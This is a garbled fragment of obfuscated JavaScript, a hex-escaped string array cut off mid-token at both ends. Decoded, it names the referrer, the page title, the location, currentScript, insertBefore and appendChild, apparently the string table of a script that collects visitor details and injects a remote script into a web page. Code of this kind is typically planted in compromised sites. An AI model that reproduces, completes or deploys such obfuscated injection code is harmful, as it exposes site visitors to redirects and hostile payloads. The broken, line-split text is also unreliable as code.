
2\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x7
2\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x7
4\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x
74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\
x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\
x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6